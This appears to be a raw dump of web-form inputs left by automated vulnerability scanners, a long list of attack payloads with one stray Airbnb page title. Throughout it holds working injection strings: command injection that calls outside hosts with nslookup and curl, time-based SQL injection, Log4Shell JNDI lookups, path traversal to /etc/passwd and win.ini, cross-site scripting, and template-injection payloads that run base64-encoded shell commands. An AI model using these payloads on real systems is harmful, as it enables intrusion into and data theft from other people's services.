hitnilzyqrnml345d9.bxss.me)`","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')","'.gethostbyname(lc('hityp'.'dbtsvsqd1c91b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(88).chr(101).chr(76).'","1AcuStart968079 186925AcuEnd","-1 or AcuStart799106=185335AcuEnd","|(nslookup -q=cname hitoygzzmwqrd29334.bxss.me||curl hitoygzzmwqrd29334.bxss.me)","1AcuStart578611'\"171480AcuEnd","&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&'\\\"`0&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&`'","PageViewXgeM0IOW')) OR 399=(SELECT 399 FROM PG_SLEEP(15))--","&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&'\\\"`0&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&`'","PageViewkOLNfeJ1') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewHywCJh9y' OR 803=(SELECT 803 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitxbnpopchsk3ac56.bxss.me||curl hitxbnpopchsk3ac56.bxss.me)","PageViewZxGygfBp'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqgfsthutbbc41bd.bxss.me||curl hitqgfsthutbbc41bd.bxss.me))","&echo dlkaka$()\\ orrlef\\nz^xyu||a #' &echo dlkaka$()\\ orrlef\\nz^xyu||a #|\" &echo dlkaka$()\\ orrlef\\nz^xyu||a #","1503610\/..\/..\/xxx\\..\\..\\175272","|echo xqcivu$()\\ hopvxs\\nz^xyu||a #' |echo xqcivu$()\\ hopvxs\\nz^xyu||a #|\" |echo xqcivu$()\\ hopvxs\\nz^xyu||a #","echo gmlnpe$()\\ bpfwov\\nz^xyu||a #' &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #|\" &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #","115360'\"^|;\u003C>250787","AcuStartpixzlAcuEnd","file:\/\/\/667878\/407865","1AcuStart197280 150606AcuEnd","1667878\/..\/..\/xxx\\..\\..\\407865","-1 or AcuStart999095=834910AcuEnd","1AcuStart936544'\"965114AcuEnd","${9999058+10000187}","PageView&n993522=v988223","AcuStartizqop${}AcuEnd","NXM1TVROdDM=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1309.1892.2b8bd.19985.2\u0040bxss.me","mlkrbyhwmu\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-1308.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1307.1892.2b8bd${::-.}1${::-.}bxss.me}}","2vDSSg66: KmwRGaLf","z4IXntIa","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbncwyjoekec392c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxfjfgnwtv.bxss.me\/}","\"+response.write(9149619*9816815)+\"","response.write(9149619*9816815)","'+response.write(9149619*9816815)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1296&h=1892-2b8bd-2&\">\u003C\/script>","PageView9480704","'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9221)\u003C\/ScRiPt>","1AcuStartgybmr'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9518)\u003C\/ScRiPt>","hitvatgynruuh.bxss.me","http:\/\/hitvatgynruuh.bxss.me\/","http:\/\/ssrf403021.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitqnumgoaerc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitqnumgoaerc.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(100).concat(67).concat(107).concat(79)+(require'socket'\nSocket.gethostbyname('hitak'+'bjvblyop23777.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(108).concat(65)+(require'socket'\nSocket.gethostbyname('hithy'+'sfmiqrtna1a27.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(109).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitzc\"+\"wvpoqdxtd33f5.bxss.me.\")[3].to_s)+\"","AcuStart.yfkgr.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittxvrwikysr65d45.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')","PageView\"||sleep(27*1000)*adjduy||\"","PageView'||sleep(27*1000)*wepifj||'","PageView\"&&sleep(27*1000)*wmzshq&&\"","PageView'&&sleep(27*1000)*nwwinv&&'","ACUSTARTmqqocu","\".gethostbyname(lc(\"hityq\".\"yovzjueba5ad3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(115).chr(73).\"","gethostbyname(lc('hitfh'.'igymfcbn4e8fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(71).chr(97).chr(80)","\u0040\u0040IGbLZ","'.gethostbyname(lc('hitqg'.'mndidlfz41b31.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(89).chr(121).chr(75).'","1AcuStart399880 319874AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&`'","-1 or AcuStart394151=636859AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitcbywtxjdcld4546.bxss.me||curl${IFS}hitcbywtxjdcld4546.bxss.me)","PageViewycfm1UVX')) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewYfaNsWu4') OR 396=(SELECT 396 FROM PG_SLEEP(15))--","1997154\/..\/..\/xxx\\..\\..\\421248","1AcuStart196190'\"464887AcuEnd",";(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)|(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)&(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)","`(nslookup -q=cname hitcymvzaisyhcfdc4.bxss.me||curl hitcymvzaisyhcfdc4.bxss.me)`","PageViewimxPGrmU' OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewvuy8ZNbN'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitggyahnsgup672de.bxss.me||curl hitggyahnsgup672de.bxss.me)","&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&'\\\"`0&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&`'","&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&'\\\"`0&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&`'","file:\/\/\/427570\/369567","$(nslookup -q=cname hitkiklchggso0c6d5.bxss.me||curl hitkiklchggso0c6d5.bxss.me)","(nslookup -q=cname hitwmufdrrgxa5086c.bxss.me||curl hitwmufdrrgxa5086c.bxss.me))","1427570\/..\/..\/xxx\\..\\..\\369567","echo qwxqng$()\\ vloplt\\nz^xyu||a #' &echo qwxqng$()\\ vloplt\\nz^xyu||a #|\" &echo qwxqng$()\\ vloplt\\nz^xyu||a #","|echo xbgrns$()\\ ihptwl\\nz^xyu||a #' |echo xbgrns$()\\ ihptwl\\nz^xyu||a #|\" |echo xbgrns$()\\ ihptwl\\nz^xyu||a #","&echo ltobtz$()\\ zomekz\\nz^xyu||a #' &echo ltobtz$()\\ zomekz\\nz^xyu||a #|\" &echo ltobtz$()\\ zomekz\\nz^xyu||a #","-1 or AcuStart099653=398772AcuEnd","1AcuStart848494 433108AcuEnd","AcuStartldlgkAcuEnd","020078'\"^|;\u003C>799910","1AcuStart637938'\"430626AcuEnd","${9999304+10000164}","PageView&n910152=v932364","AcuStartxedqq${}AcuEnd","cXp6SW5LbW8=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-734.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-732.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-733.1892.2b8bd${::-.}1${::-.}bxss.me}}","mM8I3JPB","xojdtjunci\u00250d\u00250aACUSTART:ACUEND","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvwvpotjnx97d31${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgxlmycvkyr.bxss.me\/}","Q4ZZ0dJl: CE37aS2u","\"+response.write(9469296*9387728)+\"","response.write(9469296*9387728)","'+response.write(9469296*9387728)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-721&h=1892-2b8bd-2&\">\u003C\/script>","PageView9597970","'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9305)\u003C\/ScRiPt>","1AcuStarttqhae'\"AcuEnd","hitytadlprssn.bxss.me","http:\/\/hitytadlprssn.bxss.me\/","http:\/\/ssrf404168.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitslzggekufv.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitslzggekufv.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(100).concat(75)+(require'socket'\nSocket.gethostbyname('hityp'+'ahyzlnen38f57.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(100).concat(82).concat(111).concat(73)+(require'socket'\nSocket.gethostbyname('hitwg'+'izrvbaou311a2.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(87).concat(111).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hityw\"+\"zezxsblqc5414.bxss.me.\")[3].to_s)+\"","AcuStart.oyinx.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitrsbpmqmijead4af.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')","PageView\"||sleep(27*1000)*orpuvf||\"","PageView\"&&sleep(27*1000)*oodbyt&&\"","PageView'||sleep(27*1000)*ijfpnj||'","jcrszt^","PageView'&&sleep(27*1000)*szyijt&&'","ACUSTARTofumrq","gethostbyname(lc('hitsl'.'awqhbeis4349c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(76).chr(111).chr(70)","\".gethostbyname(lc(\"hiteo\".\"xphvnwng15a71.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(83).chr(100).chr(74).\"","'.gethostbyname(lc('hituh'.'dhzlzmmn25e15.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(82).chr(122).chr(66).'","1252119\/..\/..\/xxx\\..\\..\\768732","AcuStartvgykmAcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqowlqldsvk53f00.bxss.me||curl${IFS}hitqowlqldsvk53f00.bxss.me)",";(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)|(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)&(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)","`(nslookup -q=cname hitlmaexvodcx38aca.bxss.me||curl hitlmaexvodcx38aca.bxss.me)`","PageView&n979120=v993537","|(nslookup -q=cname hitchiuoloryad41c3.bxss.me||curl hitchiuoloryad41c3.bxss.me)","${10000485+9999105}","AcuStartfvrbr${}AcuEnd","$(nslookup -q=cname hitgjulgqynzleb078.bxss.me||curl hitgjulgqynzleb078.bxss.me)","&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&'\\\"`0&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&`'","&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&'\\\"`0&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&`'","ellVcHlwTnk=","file:\/\/\/918243\/946658","(nslookup -q=cname hitfpxbwrkdtd5cc57.bxss.me||curl hitfpxbwrkdtd5cc57.bxss.me))","1918243\/..\/..\/xxx\\..\\..\\946658","|echo fmujjr$()\\ tztcyb\\nz^xyu||a #' |echo fmujjr$()\\ tztcyb\\nz^xyu||a #|\" |echo fmujjr$()\\ tztcyb\\nz^xyu||a #","515529'\"^|;\u003C>208270","echo idxroz$()\\ axagaj\\nz^xyu||a #' &echo idxroz$()\\ axagaj\\nz^xyu||a #|\" &echo idxroz$()\\ axagaj\\nz^xyu||a #","&echo kznuxn$()\\ duqtid\\nz^xyu||a #' &echo kznuxn$()\\ duqtid\\nz^xyu||a #|\" &echo kznuxn$()\\ duqtid\\nz^xyu||a #","\u0040\u0040Gr73i","1AcuStart623012 162706AcuEnd","-1 or AcuStart814665=740420AcuEnd","PageViewphSPy5pL')) OR 522=(SELECT 522 FROM PG_SLEEP(15))--","1AcuStart434661'\"614045AcuEnd","PageViewrPDesvkI' OR 740=(SELECT 740 FROM PG_SLEEP(15))--","PageViewKCZKyqRd'; waitfor delay '0:0:15' --","PageView3MsAwbyU') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageView\u00250abcc:009365.1892-660.1892.2b8bd.19985.2\u0040bxss.me","-1 or AcuStart576790=057540AcuEnd","fzxfvpfate\u00250d\u00250aACUSTART:ACUEND","1AcuStart682361 298994AcuEnd","nES1dqBi","WClkep0X: fR5CTvBh","1AcuStart976404'\"365761AcuEnd","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-645&h=1892-2b8bd-2&\">\u003C\/script>","\"+response.write(9217120*9139610)+\"","'+response.write(9217120*9139610)+'","response.write(9217120*9139610)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-639.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvcmzzpleun47bf5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturghubrfon.bxss.me\/}","1QYcR0HLO","b41af11e7a","f81348f3d2","Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unicea4424b0fe9Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unice","I'\u0040b28ad7cd43I'\u0040","\u0040\u0040KYn39","PageViewYltF2YJu')) OR 452=(SELECT 452 FROM PG_SLEEP(15))--","PageView1Bh4FbAs') OR 361=(SELECT 361 FROM PG_SLEEP(15))--","PageViewYdVoF1dj' OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageViewsRORwcfs'; waitfor delay '0:0:15' --","PageView9648253","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9237)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9127)\u003C\/ScRiPt>","1VxlDZGO","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(80).concat(117).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitpl\"+\"ykaduneu7e260.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*hxijdw||'","PageView\"&&sleep(27*1000)*jidxhg&&\"","'.gethostbyname(lc('hitfn'.'bozwyidw2343a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(79).chr(102).chr(75).'","PageView'&&sleep(27*1000)*csmppc&&'",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/etc\/passwd","PageView&n918889=v951700","\"+response.write(9135385*9346561)+\"","'+response.write(9135385*9346561)+'","79JvYgN2","PageViewoCGRovZj')) OR 850=(SELECT 850 FROM PG_SLEEP(15))--","${9999807+10000294}","bmNs5jZi: xfw0gksB","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/etc\/passwd","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/etc\/passwd","PageViewIbzINP4Z' OR 185=(SELECT 185 FROM PG_SLEEP(15))--","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd.php","PageViewX1GwxfPN'; waitfor delay '0:0:15' --","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd","${script:javascript:java.lang.Runtime.getRuntime().exec('nslookup gpfnja2taftikwtv37tn8e0tdo40_d11kounlxyc'+'jjk.r87.me')}","require('dns').lookup('gpfnja2tafdxyqbkw3rlnodckqyhyjp9b8zpypxv'.concat('zrg.r87.me'),_=>_)","require('dns').lookup('gpfnja2taf0vjmvz3mx10u9oeaxxk5t1i5nc8wez'.concat('d0e.r87.me'),_=>_)","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","require 'resolv';Resolv.getaddress (\"gpfnja2taftcyhd2v6_dh47itgxldfd2dfmk0xqz\".concat \"tr0.r87.me\")","require 'resolv';Resolv.getaddress (\"gpfnja2tafm0ahqixlmni5rmm4fzyci19tld3hc2\".concat \"gdk.r87.me\")","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/error.log","\u003C#assign ex=\"freemarker.template.utility.Execute\"?new()>${ ex(\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgZ3BmbmphMnRhZnpzcWpkemticWdwYmc5a2N0cng0dmptaGNpdGw4dXRuby5yODcubWU=|{base64,--decode})}\") }","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error_log","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2tafvsuj3juzxxzp6kuz2tsohswzq5v72a\"~\"xdk.r87.me\")}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5m24(9320)\u003C\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2taf7pqhoneb2lxke6huc3ef5x9u98eq6j\"~\"6z4.r87.me\")}}","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error.log","{php}Smarty_Resource::parseResourceName(system(\"nslookup gpfnja2tafqcb6nh_ro1bppyy0eedwfkzktxdnf5\".\"6ny.r87.me\"),'b');{\/php}","'A'.concat(70-3).concat(22*4).concat(98).concat(84).concat(117).concat(69)+(require'socket'\nSocket.gethostbyname('hitcm'+'ytopehdc3eea8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(108).concat(81)+(require'socket'\nSocket.gethostbyname('hittn'+'mblbukgpd86b9.bxss.me.')[3].to_s)+'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2\ufffd.php","PageView\"&&sleep(27*1000)*qjcfny&&\"","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2","PageView'&&sleep(27*1000)*uhgjtn&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteylcfpohuc1a9eb.bxss.me||curl${IFS}hiteylcfpohuc1a9eb.bxss.me)",";(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)|(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)&(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)","\u003C\u0025- global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZmdrbWtvY2NfemRnb3dmY290ZzdnZmE1b3ctcWtidXhvOC5yODcubWU=','base64').toString()) \u0025>","|(nslookup -q=cname hitwsmwvdbcnkc8386.bxss.me||curl hitwsmwvdbcnkc8386.bxss.me)","$(nslookup -q=cname hitnvflmvqlxu959d6.bxss.me||curl hitnvflmvqlxu959d6.bxss.me)","(nslookup -q=cname hitgkrdaubyxs15f8c.bxss.me||curl hitgkrdaubyxs15f8c.bxss.me))","\".gethostbyname(lc(\"hitae\".\"wghkblzga9d24.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(120).chr(85).chr(113).chr(79).\"","|echo fvmkuv$()\\ rpygve\\nz^xyu||a #' |echo fvmkuv$()\\ rpygve\\nz^xyu||a #|\" |echo fvmkuv$()\\ rpygve\\nz^xyu||a #","&echo zhwnwj$()\\ mydihl\\nz^xyu||a #' &echo zhwnwj$()\\ mydihl\\nz^xyu||a #|\" &echo zhwnwj$()\\ mydihl\\nz^xyu||a #","= global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZm9vd3o4bzhwd3E4Y3BwcHJ5LWNmdnBfcGh2bmlqcS1hMC5yODcubWU=','base64').toString())","echo ulivmc$()\\ czofkf\\nz^xyu||a #' &echo ulivmc$()\\ czofkf\\nz^xyu||a #|\" &echo ulivmc$()\\ czofkf\\nz^xyu||a #","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/iis6.log","bFZlMkRXRHY=","{\u0025 set d = \"eval(__import__('base64').urlsafe_b64decode('[base64]'))\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == 'catch_warnings' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if 'eval' in b.keys() \u0025}{{ b['eval'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00D4BF\u002529\u00253C\u00252FscRipt\u00253E","EDPuZDJP","tnLGfFzb: EBVjxqCO","\"+response.write(9407161*9422463)+\"",";netsparker(0x00D49B)\/\/\\","{{__import__('os').popen(__import__('base64').urlsafe_b64decode('bnNsb29rdXAgZ3BmbmphMnRhZmt0ZmhqZHBiMnNhYl9vdm1lYmxnbXB2b3FsaG92YXJleS5yODcubWU=')).read()}}","|nslookup${IFS}\"gpfnja2tafmirsejunnrjy7wxautiuli9j4aytya\"\"6eo.r87.me\"","\\\";netsparker(0x00D473);\/\/\/","\"&nslookup \"gpfnja2tafvio9ez-mqk7ncte54t4pvtabjdstto\"\"mq8.r87.me\"","\/\/r87.com\/n\/j\/?0x00D446","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/windows\/win.ini","'&nslookup \"gpfnja2tafcmvv0t9vmlijoebquod9qk7byai06v\"\"qws.r87.me\"","\">\u003Cx oncut=ns(541)>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jCI4(9902)\u003C\/ScRiPt>","'&nslookup \"gpfnja2tafkesn16w11ssqdswrycy-qwroguga2d\"\"fty.r87.me\"","\">\u003Cx oncut=ns(171)>","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(85).concat(122).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hithc\"+\"celwfyti447ca.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*thhfxo||\"","\u0040\u0040si8ZG","PageView'||sleep(27*1000)*eccneq||'","PageView\"&&sleep(27*1000)*qsrarb&&\"","PageView'&&sleep(27*1000)*rohxye&&'","'XOR(if(now()=sysdate(),sleep(25),0))XOR'NS \/* 08ac0091-cfa6-44bf-a8b9-0fa8e002b2d8 *\/","\".gethostbyname(lc(\"hitzf\".\"yxjvadidd2331.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(71).chr(112).chr(66).\"","\u003Ciframe src=\"javascript:ns(0x00D410)\">\u003C\/iframe>","'.gethostbyname(lc('hitwi'.'ixzeogsm82b85.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(98).chr(73).'","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* e1914e5f-5af4-4722-a288-b709e97729ad *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\ufffd.php","\u003Ciframe src=\"javascript:ns(0x00D40F)\">\u003C\/iframe>","nslookup \"gpfnja2taf1-vrrj1hwoscma24nqffpbebmzktkv\"\"yqm.r87.me\"","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* 8c796270-87d0-4680-a09e-a913f3e02e3b *\/","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FF)\u003C\/scr\u003C\/script>ipt>","PageView&n927204=v900249","&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvbjirqbsvt339cb.bxss.me||curl${IFS}hitvbjirqbsvt339cb.bxss.me)","VEhVb0NPeTU=","`(nslookup -q=cname hitfrqptnmgnya5d7d.bxss.me||curl hitfrqptnmgnya5d7d.bxss.me)`",";(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)|(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)&(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)","${9999531+9999249}","|(nslookup -q=cname hitqxsnucxxkkc4b07.bxss.me||curl hitqxsnucxxkkc4b07.bxss.me)","&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&'\\\"`0&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&`'","$(nslookup -q=cname hitxmssgijxvq40cff.bxss.me||curl hitxmssgijxvq40cff.bxss.me)","\"& nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&'\\\"`0&nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&`'","&nslookup -q=cname hitytutrygucdb1608.bxss.me&'\\\"`0&nslookup -q=cname hitytutrygucdb1608.bxss.me&`'","|echo csfcmt$()\\ aynrdt\\nz^xyu||a #' |echo csfcmt$()\\ aynrdt\\nz^xyu||a #|\" |echo csfcmt$()\\ aynrdt\\nz^xyu||a #","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FE)\u003C\/scr\u003C\/script>ipt>","(nslookup -q=cname hitdzwftmtkis2dcfb.bxss.me||curl hitdzwftmtkis2dcfb.bxss.me))","&echo snnqrq$()\\ qifvhf\\nz^xyu||a #' &echo snnqrq$()\\ qifvhf\\nz^xyu||a #|\" &echo snnqrq$()\\ qifvhf\\nz^xyu||a #","file:\/\/\/windows\/win.ini","response.write(9984025*9961607)","\"+response.write(9984025*9961607)+\"","'+response.write(9984025*9961607)+'","echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #' &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #|\" &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #","') AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* b7236138-9cef-4155-9c3a-9edfd51fcd79 *\/","Z7yjpO65: 